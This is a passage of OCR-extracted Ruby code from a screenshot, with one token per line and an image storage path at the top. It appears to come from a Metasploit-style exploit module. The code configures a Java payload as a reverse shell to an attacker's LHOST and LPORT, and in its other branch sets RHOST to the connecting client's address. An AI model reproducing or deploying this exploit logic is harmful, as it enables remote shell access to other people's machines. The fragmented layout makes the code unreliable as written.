
end
if
 target
.
name 
==
'Generic 
(Java Payload)'
if
 datastore
[
'LHOST'
]
					jar  
=
payload
.
encoded

					host 
=
datastore
[
'LHOST'
]
					port 
=
datastore
[
'LPORT'
]
print_status
(
"Payload will be a Java reverse shell 
to 
#{
host
}
:
#{
port
}
 from 
#
{
cli
.
peerhost
}
..."
)
else
					port 
=
datastore
[
'LPORT'
]
					datastore
[
'RHOST'
]
=
 cli
.
peerhost
